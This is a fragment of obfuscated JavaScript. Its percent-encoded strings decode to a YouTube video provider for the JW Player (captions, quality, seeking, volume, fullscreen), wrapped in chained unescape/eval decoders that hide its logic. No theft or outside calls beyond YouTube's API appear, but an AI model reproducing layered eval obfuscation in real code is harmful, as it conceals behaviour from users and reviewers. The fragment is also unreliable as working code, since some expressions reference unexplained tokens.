tPlayer.setPlaybackQuality%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529;this.setVisibility%2528true%2529;if%2528this.resolve%2529this.resolve%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fb114c8da1e365261f04f173de0c8b225%253Dthis.api.getContainer%2528%2529.querySelector%2528%2522.jw-video%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529;}zbqdMxGlcxQvP2zikqd8F7227c7c3239c10e7250db67e63d1f0fa%2528e%2529{const errorCodes%253dzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.errorCodes;let zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253Dnull;switch%2528e.data%2529{case errorCodes.STREAM_NOT_FOUND:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253d%2522Requested video cannot be found or has been deleted%2522;break;case errorCodes.EMBED_NOT_ALLOWED:case errorCodes.EMBED_NOT_ALLOWED2:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253d%2522Requested video failed to load due to embedding disabled%2522;break;case errorCodes.UNKNOWN_VIDEO_ID:default:zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%253D%2522Requested video failed to load because of an unknown error or incorrect playerVideoid%2522;break;}this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522error%2522,new PlayerError%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%2529%2529;}zbqdMxGlcxQvP2zikqd8F04eb2ad9c37d453afef514a88159643c%2528event%2529{if%2528!this.levels.length%2529return;const level%253dthis.ytPlayer.getPlaybackQuality%2528%2529,zbqdMxGlcxQvP2zikqd8F873cb53e050e7341b1af69b7ca0b7afb%253dlevel%253D%253D%253D%2522auto%2522;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522levelsChanged%2522,{currentQuality:zbqdMxGlcxQvP2zikqd8F873cb53e050e7341b1af69b7ca0b7afb%25253Fthis.levels.length-%25280x1483+4121-zkDLqE%2529:this.currentQuality,levels:this.levels}%2529;}zbqdMxGlcxQvP2zikqd8Ff89e3fa9559e9e6dc9067b7bebb54c1c%2528event%2529{zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253DparseFloat%2528this.duration%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69}%2529;}zbqdMxGlcxQvP2zikqd8Fc4cf3a7375e88e892d62890889a657dd%2528e%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522ratechange%2522,{playbackRate:e.data}%2529;}zbqdMxGlcxQvP2zikqd8F117684e417c5e8b4bcc1536cfbff5dcf%2528e%2529{const currentTime%253Dthis.ytPlayer.getCurrentTime%2528%2529,duration%253dzbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69,buffer%253D%2528this.ytPlayer.getVideoLoadedFraction%2528%2529*%25280x64b+1746-0xcb9%2529%2529%257C%25280x89a+6372-0x217e%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522time%2522,{position:currentTime,duration:duration,currentTime:currentTime,seekRange:zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getSeekRange%2528zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%2529,metadata:{currentTime:currentTime}}%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522bufferChange%2522,{bufferPercent:buffer,position:currentTime,duration:duration,currentTime:currentTime,seekRange:zbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getSeekRange%2528zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%2529}%2529;}zbqdMxGlcxQvP2zikqd8Fa8b12514c77c65d12a5a3a88b65767be%2528%2529{zbqdMxGlcxQvP2zikqd8F888394cb865263b12f5566b8c65e5f69%253dthis.duration;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522meta%2522,{duration:parseFloat%2528this.duration%2529}%2529;}onApiChange%2528e%2529{const options%253dthis.ytPlayer.getOptions%2528%2529;if%2528!options.length%257C%257Coptions.length&&options.indexOf%2528%2522captions%2522%2529%253C%253d-%25280x63a+6092-0x1e05%2529%2529return;if%2528!this.zbqdMxGlcxQvP2zikqd8F96a374820611409d69d9a1d203df9b05&&this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccDisplaySettings%2529{console.log%2528%2522Configuring Captions Display Settings%2522%2529;this.zbqdMxGlcxQvP2zikqd8F96a374820611409d69d9a1d203df9b05%253dtrue;this.ytPlayer.setOption%2528%2522captions%2522,%2522displaySettings%2522,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccDisplaySettings%2529;}if%2528!this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%2529{this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%253Dtrue;const tracks%253Dthis.ytPlayer.getOption%2528%2522captions%2522,%2522tracklist%2522%2529;let zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0%253dtracks;if%2528this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccLangList%2529{zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0%253Dtracks.filter%2528%2528lang%2529%253d%253e{return this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.ccLangList.indexOf%2528lang.languageCode%2529%253e-%25280x132d+4085-0x2321%2529;}%2529;}const subs%253D%255B%255D;let item%253dnull,zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%253dnull,index%253D%25280x1368+2601-0x1d91%2529;zbqdMxGlcxQvP2zikqd8Fe25746dbf145ed6402d742f7216c07c0.forEach%2528%2528subtitle,key%2529%253D%253E{zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%253Dsubtitle.languageCode%253d%253D%253Dthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.lang;if%2528zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%2529index%253Dkey;item%253d{kind:%2522captions%2522,%2522_id%2522:zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e%25253f%2522default%2522:%2522captions %2522+subs.length,srclang:subtitle.languageCode,label:subtitle.displayName,%2522default%2522:zbqdMxGlcxQvP2zikqd8F1d1910e75919607cdb677fbb604f772e,data:%255b%255D};subs.push%2528item%2529;}%2529;if%2528this.zbqdMxGlcxQvP2zikqd8Fb7c71b030919179c55ded93b3e08a479%257C%257Cindex%253d%253D%25280xb12+4904-0x1e3a%2529%2529this.zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528false%2529;this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%253dsubs;if%2528!this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%2529{this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527subtitlesTracks%252527,{tracks:this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86}%2529;}}}zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528type,data%2529{const events%253dthis._events&&this._events.all%255B%25280x199c+1272-0x1e94%2529%255D.context&&this._events.all%255b%25280x9a1+5004-zsVsJK%2529%255d.context._events&&this._events.all%255B%25280x392+3306-0x107c%2529%255d.context._events.all%255B%25280x667+2501-zTWIyV%2529%255D;if%2528events%2529{events.context.trigger%2528type,data%2529;}else{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528type,data%2529;}}getVideoLayer%2528%2529{const videoLayer%253dthis.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f&&this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f.parentNode;return videoLayer;}init%2528item%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mediaType%2522,{mediaType:%252527video%252527}%2529;}zbqdMxGlcxQvP2zikqd8F114f03ac8865031112942aa3e5fc5d37%2528videoId,item%2529{const preview%253dthis.api.getContainer%2528%2529.querySelector%2528%252527.jw-preview%252527%2529,thumbnail%253D%2528item.maxresposter%253d%253dfalse%257C%257cthis.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.maxresposter%253D%253Dfalse%25253f%2522hqdefault.jpg%2522:%2522maxresdefault.jpg%2522%2529,image%253d%252560https:%252F%252fi.ytimg.com%252Fvi%252f%252524{videoId}%252f%252524{thumbnail}%252560;utils.style%2528preview,{backgroundImage:%252527url%2528%2522%252527+image+%252527%2522%2529%252527}%2529;}load%2528item%2529{if%2528this.ready%2529this.setPlayState%2528%2522loading%2522%2529;if%2528zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%2529{zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522playing%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522play%2522%2529;}else{return new Promise%2528%2528resolve,reject%2529%253D%253E{this.resolve%253Dresolve;this.setItem%2528item%2529;}%2529;}}setItem%2528item%2529{this.zbqdMxGlcxQvP2zikqd8F04743a07bbd869346345afbfd667f9a7%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mediaType%2522,{mediaType:%252527video%252527}%2529;this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%253D!!item.tracks.length;this.ytVideoId%253DzbqdMxGlcxQvP2zikqd8F4cba441e41075627baa272b52a34b499.getVideoId%2528item.sources%255B%25280x1a3+4406-0x12d9%2529%255D.file%2529;this.zbqdMxGlcxQvP2zikqd8F114f03ac8865031112942aa3e5fc5d37%2528this.ytVideoId,item%2529;this.startTime%253Ditem.starttime%257c%257c%25280x1183+2305-0x1a84%2529;this.levels%253D%255B%255d;this.setVisibility%2528true%2529;if%2528this.ytPlayer%2529{this.zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fd6cb81b1a4658a8493145391b22bec5f%253Dfalse;this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253d%25280x589+3557-0x136d%2529;this.ytPlayer.loadVideoById%2528this.ytVideoId,%25280xdda+747-zSQlQy%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.zbqdMxGlcxQvP2zikqd8F76a092d257848f9d9d95268c65c22eb5%2529;this.api.play%2528%2529;}else if%2528window.zbqdMxGlcxQvP2zikqd8Fdbbf622af676f3fec22146961b02953b%2529{this.zbqdMxGlcxQvP2zikqd8F268289856ff56de2934278da95a30912%253d!this.zbqdMxGlcxQvP2zikqd8F0e7bc1029d33948f60b9670f09ed662d;this.zbqdMxGlcxQvP2zikqd8Fbc778dfaef7816f88c4ea00e56f7aa5b%2528%2529;}else if%2528!window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%2529{window.zbqdMxGlcxQvP2zikqd8F8786d9f9c72f66ed92b99b63b8695640%253Dtrue;const zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66%253Ddocument.createElement%2528%2522script%2522%2529;document.getElementsByTagName%2528%2522head%2522%2529%255B%25280x55b+549-ztNxLc%2529%255d.appendChild%2528zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66%2529;zbqdMxGlcxQvP2zikqd8F8d38b193e7a67ed7669f886e02421d66.src%253D%252527https:%252f%252fwww.youtube.com%252Fiframe_api%252527;}this.zbqdMxGlcxQvP2zikqd8F89d2656e1550792aef98a394452a1cd7%2528%2529;}zbqdMxGlcxQvP2zikqd8Fe2b6403ad60dbd89343f8947939bd71e%2528%2529{this.api.once%2528%2522play%2522,%2528%2529%253d%253E{setTimeout%2528%2528%2529%253d%253Ethis.zbqdMxGlcxQvP2zikqd8Fbda6708bc0fc497046d0ea2c54237873%2528%2529,%25280xba6+4467-0x1931%2529%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.vr%2529this.zbqdMxGlcxQvP2zikqd8Fb114c8da1e365261f04f173de0c8b225.style%255B%2522pointer-events%2522%255d%253D%2522none%2522;}%2529;}zbqdMxGlcxQvP2zikqd8F89d2656e1550792aef98a394452a1cd7%2528%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522load%2522%2529;}pause%2528%2529{this.ytPlayer.pauseVideo%2528%2529;}play%2528%2529{if%2528!this.ytPlayer.playVideo%2529return;this.ytPlayer.playVideo%2528%2529;}seek%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b%2529{zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a%253DzbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b;try{const currentTime%253Dthis.ytPlayer.getCurrentTime%2528%2529;this.seeking%253Dtrue;if%2528!this.timer%2529{this.timer%253Dnew zbqdMxGlcxQvP2zikqd8F8bdfa005a0fe65aa1ddad4dc96ee5c21%2528%25280xe02+4097-0x1a1b%2529%2529;this.timer.on%2528%2522timer%2522,%2528%2529%253D%253e{if%2528this.ytPlayer.getCurrentTime%2528%2529!%253D%253dcurrentTime%2529{this.timer.stop%2528%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522seeked%2522%2529;if%2528this.ytPlayer.getPlayerState%2528%2529%253D%253D%25280x74b+7259-0x23a5%2529%2529this.setPlayState%2528%2522playing%2522%2529;this.seeking%253Dfalse;}}%2529;}this.ytPlayer.seekTo%2528zbqdMxGlcxQvP2zikqd8F4089069555044c96a923e60962ba294b,true%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522seek%2522,{position:currentTime,offset:zbqdMxGlcxQvP2zikqd8F3365d10c3c176f63cbe72b07f1a0910a}%2529;this.timer.start%2528%2529;}catch%2528ignored%2529{}}stop%2528%2529{}ended%2528%2529{zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253Dtrue;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522beforeComplete%2522%2529;this.setPlayState%2528%2522idle%2522%2529;zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522complete%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527complete%252527%2529;}volume%2528level%2529{if%2528this.isMuted%2529return;this.ytPlayer.setVolume%2528level%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522volume%2522,{volume:level}%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%2522volume%2522,{volume:level}%2529;}mute%2528flag%2529{this.muted%253D!!flag;}get muted%2528%2529{return this.ytPlayer.isMuted%2528%2529;}set muted%2528value%2529{if%2528!this.ytPlayer%2529return;value%25253Fthis.ytPlayer.mute%2528%2529:this.ytPlayer.unMute%2528%2529;this.isMuted%253Dvalue;setTimeout%2528%2528%2529%253d%253e{const muted%253Dthis.muted;this.isMuted%253Dmuted;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522mute%2522,{mute:muted}%2529;this.zbqdMxGlcxQvP2zikqd8Fdbce991e1ecf0bae6a54d5b8c7147b2f%2528%252527mute%252527,{mute:muted}%2529;},%25280x1085+5229-0x210a%2529%2529;}detachMedia%2528%2529{return this.video;}attachMedia%2528%2529{if%2528zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%2529{this.setPlayState%2528%2522idle%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522complete%2522%2529;zbqdMxGlcxQvP2zikqd8F9e57c50173a0cf9e86e9d23efbb84484%253dfalse;}}get renderNatively%2528%2529{return false;}eventsOn_%2528%2529{}eventsOff_%2528%2529{}setControls%2528%2529{}setContainer%2528element%2529{zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1%253delement;element.appendChild%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f%2529;this.setVisibility%2528true%2529;}getContainer%2528%2529{return zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1;}supportsFullscreen%2528%2529{return!!%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1&&%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.requestFullscreen%257C%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.requestFullScreen%257c%257CzbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitRequestFullscreen%257C%257CzbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitRequestFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitEnterFullscreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.webkitEnterFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.mozRequestFullScreen%257c%257czbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1.msRequestFullscreen%2529%2529;}remove%2528%2529{if%2528this.ytPlayer%2529this.ytPlayer.stopVideo%2528%2529;utils.style%2528this.zbqdMxGlcxQvP2zikqd8F27774ecb8acc87704235b4720e49aaf8,{display:%252527none%252527}%2529;this.ytPlayer.destroy%2528%2529;this.setPlayState%2528%2522idle%2522%2529;}destroy%2528%2529{}setVisibility%2528state%2529{state%253d!!state;if%2528state%2529{utils.style%2528this.zbqdMxGlcxQvP2zikqd8Fb8f91e4658905945204d600ed061727f,{display:%252527block%252527}%2529;utils.style%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,{visibility:%252527visible%252527,opacity:%25280x102a+2774-zglbQG%2529}%2529;}else{if%2528!this.zbqdMxGlcxQvP2zikqd8Ff0f4d19e7b506f65d1b8a164942954b8%2529{utils.style%2528zbqdMxGlcxQvP2zikqd8F22157bad5e43c9eca173872ab4dad0c1,{opacity:%25280x30d+5819-zXTABP%2529}%2529;}}}resize%2528width,height,stretching%2529{}preload%2528item%2529{zbqdMxGlcxQvP2zikqd8F1a154b915c6e83de55be35b2cec8a548%253dtrue;this.setItem%2528item%2529;}getPlaybackRate%2528%2529{if%2528!this.ytPlayer%2529return;if%2528!this.ytPlayer.getPlaybackRate%2529return;return this.ytPlayer.getPlaybackRate%2528%2529;}setPlaybackRate%2528playbackRate%2529{if%2528this.ytPlayer&&this.ready%2529{this.ytPlayer.setPlaybackRate%2528playbackRate%2529;this.zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529;}}zbqdMxGlcxQvP2zikqd8Fb7362112f0363b1538629aa57691ebd3%2528%2529{this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%2522ratechange%2522,{playbackRate:this.getPlaybackRate%2528%2529}%2529;}getCurrentQuality%2528%2529{return this.currentQuality;}getQualityLevels%2528%2529{return this.levels;}setCurrentQuality%2528index%2529{const level%253Dindex%253D%253dthis.levels.length-%25280x1b63+2026-0x234c%2529%25253F%2522default%2522:this.levels%255bindex%255D.level;this.ytPlayer.setPlaybackQuality%2528level%2529;}setSubtitles%2528track%2529{if%2528this.zbqdMxGlcxQvP2zikqd8Fff923721b22a09040ac61809ae85e3a1%2529return;if%2528track%253d%253d%25280x628+2399-zwIVVy%2529%2529{this.zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528false%2529;}else{const lang%253Dthis.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86%255btrack-%25280x256+6977-0x1d96%2529%255d.srclang;console.log%2528%2522Set Subtitles To %2522,lang%2529;this.ytPlayer.setOption%2528%2522captions%2522,%2522track%2522,{%2522languageCode%2522:lang}%2529;}this.zbqdMxGlcxQvP2zikqd8Fce00a2e0c4f9e2bac6e7d2e8a628d337%2528%252527subtitlesTrackChanged%252527,{currentTrack:track,tracks:this.zbqdMxGlcxQvP2zikqd8F326fde8e752979c2a44850078ab53a86}%2529;}zbqdMxGlcxQvP2zikqd8Facb6297da48d56e0a87e5934c28b7ba2%2528toggle%2529{if%2528toggle%2529this.ytPlayer.loadModule%2528%2522captions%2522%2529;else this.ytPlayer.unloadModule%2528%2522captions%2522%2529;this.zbqdMxGlcxQvP2zikqd8Fb7c71b030919179c55ded93b3e08a479%253d!toggle;}setProgressInterval%2528%2529{if%2528this.progressInterval%2529return;this.progressInterval%253dsetInterval%2528%2528%2529%253D%253ethis.zbqdMxGlcxQvP2zikqd8F117684e417c5e8b4bcc1536cfbff5dcf%2528%2529,this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.progressInterval%2529;if%2528!this.zbqdMxGlcxQvP2zikqd8F3963c5b8488039bef2879969b414947e.dvr%257c%257Cthis.zbqdMxGlcxQvP2zikqd8F0e7bc1029d33948f60b9670f09ed662d%2529return;this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%253dsetInterval%2528%2528%2529%253d%253ethis.zbqdMxGlcxQvP2zikqd8Fa8b12514c77c65d12a5a3a88b65767be%2528%2529,zbqdMxGlcxQvP2zikqd8F6b739425202797b86ac2c946d6a8ac0a%2529;}zbqdMxGlcxQvP2zikqd8F4964d02e02669f0f702d438fe87f83cc%2528%2529{if%2528this.progressInterval%2529{clearInterval%2528this.progressInterval%2529;this.progressInterval%253dnull;}if%2528this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%2529{clearInterval%2528this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%2529;this.zbqdMxGlcxQvP2zikqd8F445256019368deb020952585ee50db80%253Dnull;}}setFullscreen%2528state%2529{const container%253Dthis.api.getContainer%2528%2529;utils.toggleClass%2528container,%2522jw-flag-fullscreen%2522,state%2529;utils.style%2528container,%2522position%2522,state%25253F%2522fixed%2522:%2522absolute%2522+%2522 !important%2522%2529;}}%2528function%2528jwplayer%2529{function zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,root%2529{return new YoutubeProvider%2528playerId,zbqdMxGlcxQvP2zikqd8Fda144a2bdb068049892217a8fde51f90,root%2529;}zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98.supports%253dfunction%2528item%2529{return %252Fyoutube%257cyoutu%252F.test%2528item.file%2529;};zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98.getName%253Dfunction%2528%2529{return{name:%252527youtube%252527};};jwplayer.api.registerProvider%2528zbqdMxGlcxQvP2zikqd8Fa891ca77d565e8abfe80fbf82f2d5d98%2529;}%2529%2528window.jwplayer%2529;}%2529%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xv_PZL %253D __zb8%2528xv_PZL%2529; eval%2528xv_PZL%2529; xv_PZL %253D %2527%2527; 3:%27%29;xONxee %3d xONxee.substr%280,19323%29+xONxee.substr%2819323,14655%29+%28xONxee.charCodeAt%2819323%29%3E38%3FString.fromCharCode%28%28579+xONxee.charCodeAt%2833979%29%29%25256%29:xONxee.charAt%2833978%29%29; xONxee %3d eval%28xONxee%29;; };');{var z82="\x5c";function __z9b(z07){while(z82.length<(0x5b0+4306-0x15ba)){z82+=z82+z82+z82+z82+z82;}var z84='',z5d=(0x613+5902-0x1d21);while((0x6ae+4399-0x17dc)){var zff=z07.indexOf("\x5e",z5d);if(zff==-(0x2203+1166-0x2690))return z84+z07.substr(z5d);else{z84+=z07.substr(z5d,zff-z5d);var zd1=(0x1e93+1313-0x23b2);var z21=z07.charAt(zff+(0x907+1781-0xffb));while((0x1451+3608-0x2268)){var zab=z07.charAt(zff+zd1++);if(!(zab>="\x30"&&zab<="\x39"))break;else z21+=zab;}z21=parseInt(z21);z5d=zff+zd1-(0x194+2657-0xbf4);do{var z14=z21>z82.length?z82.length:z21;z21-=z14;z84+=z82.substr((0x27b+7467-0x1fa6),z14);}while(z21>z82.length);}}return z84;}};xQxSdW = __z9b(xQxSdW);eval(xQxSdW);